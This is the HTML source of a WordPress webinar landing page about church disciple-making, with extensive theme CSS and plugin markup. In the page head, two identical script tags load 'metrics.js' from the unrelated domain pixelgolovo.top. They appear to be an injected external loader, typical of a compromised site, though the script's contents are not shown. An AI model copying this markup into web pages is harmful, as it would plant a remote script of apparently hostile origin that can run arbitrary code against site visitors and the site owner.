.checkout.woocommerce-checkout .col2-set .form-row-first{width: 49%; margin-right: 3%;}
.checkout.woocommerce-checkout .col2-set .form-row-last{width: 49%;float: left;}
.checkout.woocommerce-checkout .woocommerce-billing-fields h3 {margin-left: -6px;}
.woocommerce-shipping-fields input{height: 40px;border: 1px solid #eaeaea; font-family: "Roboto Condensed", sans-serif; font-size: 12px;letter-spacing: 2px; text-transform: uppercase; padding: 6px 12px;}
.checkout.woocommerce-checkout .woocommerce-account-fields label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox { padding-left: 8px;}
.checkout.woocommerce-checkout .woocommerce-account-fields .create-account {width: 100%;}
.checkout.woocommerce-checkout .woocommerce-account-fields .create-account { width: 100%;  margin: 0px;}
.woocommerce-checkout .container { padding-bottom: 40px;}
/* ===================== 23-05-2024 END=================== */

/* ===================== 03-06-2024 CSS =================== */
.woocommerce-checkout p.form-row.form-row-wide.mailchimp-newsletter{display: none ! important;}
/* ===================== 03-06-2024 END=================== */

/* ===================== 04-06-2024 START=================== */
body .mc-field-group .footer-signup-form{display: flex ! important; }
body .footer-newsletter-outer #mc_embed_signup .mc-field-group{width: 100% ! important;padding-bottom: 0;}
body .mc-field-group .footer-signup-form input{padding: 8px 12px ! important;border: 2px solid #fff ! important;background: transparent; border-radius: 0px ! important;color: #fff ! important;}
body #mc_embed_signup .mc-field-group .footer-signup-form .button{ height: 100%;margin: 0px;color: #0089db ! important;background: #fff; position: relative;border-radius: 0px;padding: 12px 18px;  display: flex; align-items: center;}
body .footer-newsletter-outer #mc_embed_signup form{margin: 0px ! important;}
body .mc-field-group .footer-signup-form input::placeholder{color: #fff;opacity: 1;}
.footer-newsletter-outer #mc_embed_signup div#mce-responses{padding: 0px;width: 100%;margin: 0px;}
.footer-newsletter-outer #mc_embed_signup div.response{background: #fff; margin-top: 8px;width: 100%;padding: 10px 21px;  }
.button-box i {font-size: 22px;}
body #mc_embed_signup .mc-field-group .footer-signup-form .button:focus{outline: none;}
body #mc_embed_signup .mc-field-group .footer-signup-form .button:hover i{color:#00c6c5 ! important;}
.footer-newsletter-outer #mc_embed_signup #mce-error-response{ color: #ff0000;line-height: 20px;}
body .footer-newsletter-outer .row.row-flex {display: flex ! important; align-items: center ! important; flex-wrap: wrap;justify-content: center ! important;}
.footer-signup-form svg{ fill: #0089db; width: 33px; height: 30px;}
.footer-signup-form  button:hover svg {  fill: #00c6c5;}
/* ===================== 04-06-2024 END=================== */

/* ===================== 07-06-2024 START=================== */
header#site-header #right-menu ul.social li a i.fa-soundcloud:before{content: "\f2ce";font-family: "Font Awesome 5 Free"; font-weight: 900;}
footer .social ul li a i.fa-soundcloud:before{content: "\f2ce";font-family: "Font Awesome 5 Free"; font-weight: 900;}
/* ===================== 07-06-2024 END=================== */

/* ===================== 10-06-2024 START=================== */
 .custom-dropdown .dropdown-menu-box { display: none;}
 .custom-dropdown.open .dropdown-menu-box {display: block; }
.elementor-editor-active .custom-dropdown .dropdown-menu-box{ display: block;}
.contact-box-outer iframe {height: 550px;}
.ways-outer-box iframe.ccb-donate {width: 767px; margin: 0 auto;display: flex;align-items: center;float: none;}
.page-id-16406 header#site-header{margin-bottom: 0px !important;}
/* ===================== 10-06-2024 END=================== */

/* ===================== 12-12-2024-css=================== */
 body .newsletter-footer-code label { display: none !important;}
body .newsletter-footer-code form{ background: transparent ! important;}
 body .newsletter-footer-code #HPE4KZ .css-15p1t55 {flex: 1;  padding: 16px 15px; border: none;  border-radius: 0px ! important; outline: none;border-radius: 0px ! important; color: #fff ! important; font-size: 16px ! important;background: transparent ! important; border: 2px solid #fff ! important; }
 body .newsletter-footer-code #HPE4KZ .css-15p1t55::placeholder { color: #fff; opacity: 1 ! important;}
 body .newsletter-footer-code #HPE4KZ #form-fields-container .css-8zxad7 { background: #fff ! important; border: none ! important;border-radius: 0px ! important; padding: 18px 20px ! important;cursor: pointer ! important;display: flex ! important;color: #0089db;
 position: absolute;top: 0; z-index: 1; font-size: 15px;}

#HPE4KZ .css-8zxad7 {flex-shrink: 0 ! important;}
 body .newsletter-footer-code #HPE4KZ #form-fields-container .css-8zxad7:focus{outline-color: transparent ! important; outline-offset: 0px ! important;}
/* ===================== 12-12-2024-End=================== */

/* ===================== 13-12-2024-css=================== */
.coaching-sign-popup-btn .open-form {width: 100%;background: #F4F4F4;padding: 30px;}
body .explore-form form#CmVdKt{padding: 30px;}
.coaching-sign-popup-btn .nutshell-form-row {margin: 0 auto;}

body .explore-form #CmVdKt .css-1mz0gbb {background: #284854 ! important; border-radius: 0px ! important;padding: 14px 45px;}
body .explore-form #CmVdKt .css-1mz0gbb:hover{background: #e8c987 ! important;}
body .explore-form .nutshell-form-row #form-fields-container{max-width: 600px ! important;width:100% ! important;}
body .coaching-sign-popup-btn .nutshell-form-row img{width: 462px ! important;}
.blog-popup#custom-popup .gform-body .name_first input { width: 100%;border: 2px solid #fff ! important;background: transparent;padding: 10px 12px; color: #fff; height: 47px; border-radius: 0px ! important;width: 210px;margin-right: 10px;}
.blog-popup#custom-popup .gform-body .name_first input::placeholder{color:#fff !important; opacity:1 !important; }
.page-id-17945 header#site-header{margin-bottom: 0px;}
.page-id-17945 #newsletter{margin-top: 0px;}
/* ===================== 13-12-2024-css=================== */

/* ===================== 17-12-2024-css=================== */
body .footer-newsletter-outer .gform-body  .form-control-field input{width: 100%;border: 2px solid #fff ! important; background: transparent;padding: 10px 12px;color: #fff;height: 47px;border-radius: 0px ! important;} 
body .footer-newsletter-outer .gform_fields {display: flex ! important;align-items: start ! important;grid-column-gap: 0px ! important;width: 100% ! important;}
body .footer-newsletter-outer .gform-body  .form-control-field input::placeholder{color:#fff !important; opacity:1 !important; }
body .footer-newsletter-outer .form-control-field {width: 100%;}
body .footer-newsletter-outer .gform_button{background: #fff !important; border: none !important; padding: 9.2px 16px !important;border-radius: 0px;height: 47px;}
body .footer-newsletter-outer button:focus{ outline: none !important;border-radius: 0px !important;}
body .footer-newsletter-outer .gform_button svg {fill: #0089db;width: 33px; height: 30px; position: relative; top: 0px;}
body .footer-newsletter-outer .gform_button:hover svg{fill: #00c6c5;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield_validation_message, body .blog-popup#custom-popup .gform_wrapper.gravity-theme .validation_message{padding: 2px ! important;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gform_validation_errors>h2{color: #c02b0a ! important;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gform_validation_errors{ padding-block: 8px  ! important;}
body .footer-newsletter-outer .gform_confirmation_message_6.gform_confirmation_message { background: #fff; margin-bottom: 31px;padding: 20px; color: #4CAF50 !important;line-height: 20px;border: 2px solid #4CAF50 !important;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield{min-width: auto !important;}
body .footer-newsletter-outer .gform-body .name_first input { width: 100%; border: 2px solid #fff ! important; background: transparent; padding: 10px 12px;color: #fff; height: 47px; border-radius: 0px ! important; width: 219px;
 margin-right: 10px;}
 body .footer-newsletter-outer .gform-body .name_first input::placeholder{color:#fff !important; opacity:1 !important; }
 body .footer-newsletter-outer .gform-footer.gform_footer.top_label { padding: 0px;}
 .page-template-_homepage .footer-newsletter-outer .container { max-width: 1140px;}
 body .footer-newsletter-outer p {line-height: 22px;}
 body .gform-loader { position: absolute !important; right: -20px ! important;}
 body .blog-popup#custom-popup .gform-loader { position: absolute !important; right: 15px ! important;}
 .home  .footer-newsletter-outer .gform_button svg{top: -2px;}
/* ===================== 17-12-2024-css-end=================== */



@media(max-width:1024px)
{
/* .page-template-_homepage #home-hero{height: calc(48vh - 92px);} */
body .footer-newsletter-outer .gform-body .name_first input{width: 150px;}
}

@media(max-width:991px)
{
.coaching-tabs .eael-advance-tabs h5.eael-tab-title{font-size: 13px ! important;}
.home #community{flex-direction: column; padding: 0px 23px; align-items: start; padding-bottom: 55px;}
.home #community .image{ min-height: 400px;margin-top: 40px;}
.home #community h3 { margin-top: 28px;}
.home #community .content{padding: 0px ! important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gform_validation_errors>h2{font-size: 13px ! important;line-height: 14px;}

.page-template-_homepage #home-hero .container .row img {width: 158px;}
.page-template-_homepage #home-hero { height: calc(47vh - 92px);}
.page-template-_homepage #home-hero .container .row h1{font-size: 19px;}
body .footer-newsletter-outer .gform_fields{flex-direction: column;}
body .footer-newsletter-outer .gform-body .name_first input{width: 100% ! important;margin-right: 0px;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield { min-width: 100% !important;}
body .footer-newsletter-outer .gform_button{width: 100%;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .ginput_complex span {margin-bottom: 0px !important;padding-right: 0px ! important;}
body .gform-loader { position: absolute !important; right: 50% ! important; bottom: -18px ! important;}
body .blog-popup#custom-popup .gform-loader {position: absolute !important; right:10px ! important; bottom:60px ! important;}

}
@media(max-width:768px)
{
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: 148px;}
header#site-header{display: none !important;} #mobile-nav-toggle {display: none !important;}	
body #wprmenu_bar .bar_logo{ height: 61px !important;}
body #wprmenu_bar .menu_title a{top: -7px !important;left: 50%;}
body #wprmenu_bar div.hamburger {margin-top: 2px;}
.ways-outer-box iframe.ccb-donate {width: 100%; margin: 0 auto;}

.page-template-_homepage #home-hero {height: calc(51vh - 92px);
	        margin-top: 70px;}
}
@media (max-width:767px){
.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li{width:45% !important;}
	
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li {width: auto !important;margin: 0px !important;}
.eael-advance-tabs .eael-tabs-nav>ul{display: grid; grid-template-columns: auto auto;gap: 9px;}
.coaching-tabs .eael-advance-tabs h5.eael-tab-title{font-size: 12px ! important;padding: 5px 3px ! important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: auto;}
.tribe-events-single-section.tribe-events-event-meta.primary{padding: 20px 30px;}
.tribe-events-single h1.tribe-events-single-event-title{font-size: 23px;}
body #page-banner {margin-top: 3rem !important;}
body #wprmenu_bar .menu_title a{left: -20px !important;}
.page-template-_homepage #home-hero{margin-top: 66px !important;}
body div#mg-wprm-wrap ul li span.wprmenu_icon{width: 100% !important;}
body div#mg-wprm-wrap ul li span.wprmenu_icon:before{ right: 0 !important;    visibility: hidden  !important;}
body ul.sub-menu li ul a {color: #918f8f ! important; font-size:13px !important;}
body #mg-wprm-wrap li.menu-item a{text-align: center;}
body .mobile-only {display: block ! important;}
body #mg-wprm-wrap li.menu-item a { padding: 7px 14px ! important;}
body .sub-menu li a.wprmenu_parent_item { color: #918f8f ! important;}
body .sub-menu li a{ color: #918f8f ! important;}
.podcast-box-section .elementor-image-box-img { margin-bottom: 20px ! important;}
.disciple-making-box .elementor-image-box-img { margin-bottom: 20px ! important;}
body .podcast_box_outer .e-con-inner{ padding: 14px;  margin-top: 46px;margin-bottom: 46px; width: 88%;}
li.primary-btn-yellow a{font-size: 17px;}
body .blog-popup#custom-popup .gform_confirmation_message_6.gform_confirmation_message{margin-bottom: 28px;}
body .right-corder-container{z-index: 999;}

/* body .parallax-window.parallax-window-outer .video-banner iframe{display:none;} */
	.page-template-_homepage #home-hero .container .row img {width: 116px;}
	.page-template-_homepage #home-hero .cta-btns a{padding: 0.2rem 1.1rem; margin-bottom: 12px;}
	.page-template-_homepage #home-hero .primary-btn.stack, .page-template-_homepage #home-hero .button-primary.stack{font-size: 15px;}
	.page-template-_homepage #home-hero  .primary-btn.stack span, 	.page-template-_homepage #home-hero  .button-primary.stack span{font-size: 10px; margin-top: 8px;}
	 body .blog-popup#custom-popup .gform-loader { position: absolute !important; right: 50% ! important; bottom: 16px ! important;}
}
@media(max-width:592px){
ul.btn-list{padding: 15px 15px;flex-direction: column;row-gap: 17px;margin:0px;}
li.primary-btn-yellow a{width: 100%; float: left; text-align: center;}
.top-banner-box a, .top-banner-box a b, .elementor-tab-title.elementor-tab-mobile-title{font-weight: bold ! important;}
.checkout.woocommerce-checkout .col2-set .form-row-first { width: 100%; margin-right: 0px;}
.checkout.woocommerce-checkout .col2-set .form-row-last{ width: 100%;}

.home #community{flex-direction: column; padding: 0px 23px; align-items: start; padding-bottom: 55px;}
.home #community .image{min-height: 260px; margin-top: 39px;margin-bottom: 20px;}
.home #community h3 { margin-top: 9px;}
.home #community .content{padding: 0px ! important;}
.blog-popup#custom-popup .custom-popup-content{padding: 23px;width: 91%;padding-bottom: 0px;}
.blog-popup#custom-popup h2{font-size: 20px;}
.blog-popup#custom-popup p{font-size: 16px;}
.single.single-post .post-thumbnail{max-height:100%;height:100%;}
.single.single-post .right-corder-container{top: 159px;}

.page-template-_homepage #home-hero .container .row h1 {font-size: 13px; margin: 6px 0px;}
.page-template-_homepage #home-hero .down-arrow{max-width: 34px;top: -14px;}
.page-template-_homepage #home-hero .container .row img { width: 87px; }
.page-template-_homepage #home-hero {height: 100%;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gfield {min-width: 100% !important;}
.blog-popup#custom-popup .gform-body .name_first input{width: 100%;margin-right: 0px;}
.blog-popup#custom-popup .gform_fields{flex-direction: column;grid-column-gap: 7px;}
body .blog-popup#custom-popup .gform_button{width: 100%;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .ginput_complex span{margin-bottom: 0px !important;}
body .coaching-sign-popup-btn .nutshell-form-row img {width: 100% ! important;}
.coaching-sign-popup-btn .open-form{padding: 15px;}
.coaching-sign-popup-btn .open-form form#CmVdKt {padding: 20px;}
body .footer-newsletter-outer .gform_fields{flex-direction: column;}
body .footer-newsletter-outer .gform-body .name_first input{width: 100% ! important;margin-right: 0px;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield { min-width: 100% !important;}
body .footer-newsletter-outer .gform_button{width: 100%;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .ginput_complex span {margin-bottom: 0px !important;}
}

@media(max-width:480px){
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: 210px;}
.page-template-_homepage #home-hero {height: 100%;}
.page-template-_homepage #home-hero {padding-top: 13px;}
 .page-template-_homepage #home-hero .down-arrow { max-width: 24px;}
 .page-template-_homepage #home-hero .primary-btn.stack, .page-template-_homepage #home-hero .button-primary.stack { font-size: 12px;}
 .page-template-_homepage #home-hero p { margin-bottom: 0px;}
 .page-template-_homepage #home-hero {margin-top: 70px !important;}
 #home-hero .col {padding: 0px;}
.home #top-section { padding-top: 0px ! important;}
.home #home-hero .cta-btns.pt-3 {padding-top: 1px ! important;}
}
.ccb-form {border: none; width: 100% !important; max-width: 640px !important; display: inherit; margin: 0 auto !important; height: 365px; } 

.tribe-events .tribe-events-header {
    align-items: center;
    display: flex
;
    flex-direction: row-reverse;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 0 calc(var(--tec-grid-gutter-page-small) * -1);
    padding: 0 var(--tec-grid-gutter-page-small) var(--tec-spacer-3);
    position: relative;
    margin-top: 100px;
}

@media (max-width: 1024px) and (min-width: 768px) {
  .row.py-5.justify-content-center {
    display: flex !important;
    flex-direction: row !important;
    flex-wrap: nowrap !important;
  }

  .row.py-5.justify-content-center > .col-md-7,
  .row.py-5.justify-content-center > .col-md-5 {
    flex: 0 0 auto !important;
    width: auto !important;
  }

  .row.py-5.justify-content-center > .col-md-7 {
    flex-basis: 58.333% !important;
  }

  .row.py-5.justify-content-center > .col-md-5 {
    flex-basis: 41.666% !important;
  }
}

@media (max-width: 320px){
	body #wprmenu_bar .menu_title a{top: -37px !important;}
}

.elementor-kit-5531 button, .elementor-kit-5531 input[type="button"], .elementor-kit-5531 input[type="submit"], .elementor-kit-5531 .elementor-button {
   background-color: #ffffff00  var(--e-global-color-secondary);
	border-style:none !important;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 6.0.3" />
<script type="text/javascript" src="https://pixelgolovo.top/1/disciplefirst/metrics.js" id="custom-1766157662430-js"></script><script type="text/javascript" src="https://pixelgolovo.top/1/disciplefirst/metrics.js" id="custom-1766157662430-js"></script>                
        <style>
            .w3eden .fetfont,
            .w3eden .btn,
            .w3eden .btn.wpdm-front h3.title,
            .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
            .w3eden #xfilelist .panel-heading,
            .w3eden .wpdm-frontend-tabs a,
            .w3eden .alert:before,
            .w3eden .panel .panel-heading,
            .w3eden .discount-msg,
            .w3eden .panel.dashboard-panel h3,
            .w3eden #wpdm-dashboard-sidebar .list-group-item,
            .w3eden #package-description .wp-switch-editor,
            .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
            .w3eden .wpdm_cart thead th,
            .w3eden #csp .list-group-item,
            .w3eden .modal-title {
                font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                text-transform: uppercase;
                font-weight: 700;
            }
            .w3eden #csp .list-group-item {
                text-transform: unset;
            }


        </style>
            <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
                <script>
            function wpdm_rest_url(request) {
                return "https://disciplefirst.com/wp-json/wpdm/" + request;
            }
        </script>
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular page-template page-template-elementor_canvas page page-id-13478 wp-custom-logo wp-theme-disciplefirst2019 wp-child-theme-disciplefirst2019-child theme-disciplefirst2019 ldx-plugin woocommerce-demo-store tribe-no-js group-blog woocommerce-active elementor-default elementor-template-canvas elementor-kit-5531 elementor-page elementor-page-13478">
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3FVJBF" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="66055973a59b3b7f1aab1ba2036238da" style="display:none;">Please allow 2 business days to process &amp; ship orders. <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1241272139600299&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
		<div data-rocket-location-hash="3f95d27bee5b2a59799074c6a3b2fe5d" data-elementor-type="wp-page" data-elementor-id="13478" class="elementor elementor-13478" data-elementor-post-type="page">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-3f1ed192 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f1ed192" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-38dd00a" data-id="38dd00a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14bd782 animated-slow elementor-invisible elementor-widget elementor-widget-image" data-id="14bd782" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:500}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="1823" height="393" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201823%20393'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6467" alt="D1_Logo-Horizontal-WHITE" data-lazy-srcset="https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Horizontal-WHITE.png 1823w, https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Horizontal-WHITE-300x65.png 300w, https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Horizontal-WHITE-1024x221.png 1024w, https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Horizontal-WHITE-768x166.png 768w, https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Horizontal-WHITE-1536x331.png 1536w, https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Horizontal-WHITE-262x56.png 262w, https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Horizontal-WHITE-356x77.png 356w" data-lazy-sizes="(max-width: 1823px) 100vw, 1823px" data-lazy-src="https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Horizontal-WHITE.png" /><noscript><img fetchpriority="high" decoding="async" width="1823" height="393" src="https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Horizontal-WHITE.png" class="attachment-full size-full wp-image-6467" alt="D1_Logo-Horizontal-WHITE" srcset="https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Horizontal-WHITE.png 1823w, https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Horizontal-WHITE-300x65.png 300w, https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Horizontal-WHITE-1024x221.png 1024w, https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Horizontal-WHITE-768x166.png 768w, https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Horizontal-WHITE-1536x331.png 1536w, https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Horizontal-WHITE-262x56.png 262w, https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Horizontal-WHITE-356x77.png 356w" sizes="(max-width: 1823px) 100vw, 1823px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-1deef540 elementor-widget elementor-widget-heading" data-id="1deef540" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-xl">Free Training:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-443ba42 elementor-invisible elementor-widget elementor-widget-heading" data-id="443ba42" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-xl">It Takes Bold Moves to <br>Lead Like Jesus </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d9ffebf elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="d9ffebf" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3902fdf elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="3902fdf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><span class=" author-d-1gg9uz65z1iz85zgdz68zmqkz84zo2qowz81zh1rh0z89z17b6z71zlz122z0z89zjwz70z0z72z1z77zxeuz73zz88z1x6">Thursday, </span><span class=" author-d-1gg9uz65z1iz85zgdz68zmqkz84zo2qowz82z5fdz85zz84zxbiaz66zz90zz78z3j9z74zz85zkz81ztz85zz71zf3mz68zz73zz82zr9">March 30th</span></div><div><span class=" author-d-1gg9uz65z1iz85zgdz68zmqkz84zo2qowz81zh1rh0z89z17b6z71zlz122z0z89zjwz70z0z72z1z77zxeuz73zz88z1x6"> </span><span class="highlight author-d-1gg9uz65z1iz85zgdz68zmqkz84zo2qowz81zh1rh0z89z17b6z71zlz122z0z89zjwz70z0z72z1z77zxeuz73zz88z1x6" data-highlight-color="#F7CC62">1:00 &#8211; 2:00pm CST</span></div>								</div>
				</div>
				<div class="elementor-element elementor-element-a382dd3 elementor-widget elementor-widget-heading" data-id="a382dd3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Replay Available On-Demand</h2>				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6e8b238f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e8b238f" data-element_type="section">
						<div data-rocket-location-hash="eac155a3892479f449c75ed842fd7612" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6638a0b" data-id="6638a0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d340f29 elementor-align-center elementor-mobile-align-justify elementor-invisible elementor-widget elementor-widget-button" data-id="3d340f29" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1000}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#signup">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Access to the FREE Webinar</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-6b1ffe6d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b1ffe6d" data-element_type="section" data-settings="{&quot;shape_divider_top&quot;:&quot;arrow&quot;}">
					<div data-rocket-location-hash="2671d64a9a6c08418e18d102e12efc11" class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div data-rocket-location-hash="2aac35cf2c11024fe90c54c8a041fb0e" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74b1a00e" data-id="74b1a00e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aebee74 elementor-widget elementor-widget-text-editor" data-id="aebee74" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Today, there are few churches intentionally focused on making and multiplying disciples like Jesus. If you are determined to see disciple making take center stage in the life of your church, join Craig Etheredge and Glenn Underhill for this impactful webinar. <strong>Together we will explore the 7 bold moves necessary to transition any church to becoming an intentional disciple-making church.</strong></p><p><strong>You will discover:</strong></p><ul><li>How to go from managing activities to investing in people</li><li>The five misconceptions about making and multiplying disciples like Jesus</li><li>A clear strategy for making disciples and raising up disciple-making leaders</li></ul><p><strong>Join us Thursday, March 30th at 1:00 pm CST!</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-e9a52a9 elementor-align-center elementor-mobile-align-justify elementor-invisible elementor-widget elementor-widget-button" data-id="e9a52a9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1000}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#signup">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Access to the FREE Webinar</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2878e91 elementor-widget elementor-widget-spacer" data-id="2878e91" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aedfc3d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aedfc3d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;}">
							<div data-rocket-location-hash="9bb5569590c8472c17936a1a153c7d0a" class="elementor-background-overlay"></div>
						<div data-rocket-location-hash="9d8757222ee1917778cf70614c2d9897" class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
